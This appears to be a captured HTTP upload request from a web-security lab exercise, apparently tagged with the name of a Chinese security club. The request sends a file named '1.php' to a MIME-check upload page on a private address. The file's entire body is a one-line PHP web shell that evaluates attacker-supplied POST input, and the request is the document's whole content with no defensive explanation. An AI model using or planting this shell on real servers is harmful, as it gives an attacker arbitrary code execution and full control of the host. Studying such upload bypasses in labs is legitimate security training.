 Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload_mime.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------51402648911057
Content-Length: 327
-----------------------------51402648911057
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_POST[cmd]);?>
-----------------------------51402648911057
Content-Disposition: form-data; name="submit"
-----------------------------51402648911057--
红日俱乐部